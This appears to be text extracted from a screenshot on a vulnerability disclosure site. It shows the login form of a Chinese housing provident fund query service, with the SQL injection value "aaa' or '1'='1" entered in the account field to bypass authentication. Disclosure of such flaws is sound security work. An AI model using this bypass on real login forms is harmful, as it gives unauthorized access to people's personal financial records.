 单位公积金查询 个人公积金查询 个人贷款查询
请选择地区： 省本级
公积金帐号： aaa' or '1'='1
密 码： ••••••••••••••
查 询 忘记密码
www.wooyun.org